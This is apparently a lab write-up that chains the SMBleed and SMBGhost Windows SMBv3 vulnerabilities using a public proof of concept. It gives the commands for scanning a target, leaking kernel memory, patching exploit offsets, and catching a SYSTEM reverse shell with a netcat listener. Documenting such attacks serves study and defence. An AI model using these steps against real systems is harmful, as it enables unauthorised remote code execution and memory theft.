Intro
There are two vulnerabilities in Microsoft's SMBv3 protocol that affects Windows Version 1903, 1909, and 2004. Combining both vulnerabilities (CVE-2020-0796 and CVE-2020-1206), as detailed by ZecOps researchers, leads to pre-authenticated Remote Code Execution (RCE). We will use the Proof of Concept (POC) provided by ZecOps to exploit a Windows 10 Version 1903 machine with Update KB4512941.
Enumeration
In addition to running Nmap's OS detection scan, we will scan our target system using the NSE script by pr4jwal to verify that it is running the vulnerable SMB version.
nmap --script [script_name] -p [port] [target_ip]
SMBleed (CVE-2020-1206)

Next, we will use ZecOps' SMBleed POC to leak the kernel memory of the target Windows 10 system.
SMBleed.exe [target_name] [target_ip] [domain] [user] [password] [share_name] [remote_path] [local_path]As shown in the screenshot below, the user debruyne has access to the share named share on victim-machine at 192.168.142.136. The two arbitrarily named files rem_leak and local_leak contain the leaked kernel memory, depending on whether we execute the command remotely or locally.

Opening the local_leak binary formatted file reveals the kernel memory.
SMBGhost (CVE-2020-0796)
By sending a specially crafted SMBv3 packet to the victim machine, we will be able to execute code on the system remotely. First, we need to determine the offsets of our target's Windows version, which can be accomplished by running the batch script in ZecOps' POC.

Next, we modify SMBleedingGhost.py by replacing the default offsets with the output of the batch script.

SMBleedingGhost

Finally, we fire up a cheeky netcat listener and run the modified SMBleedingGhost.py file.
rlwrap nc -lvnp [port]
SMBleedingGhost.py [victim_ip] [attacker_ip] [attacker_port]
Back in our netcat listener, we see we have a shell running as system.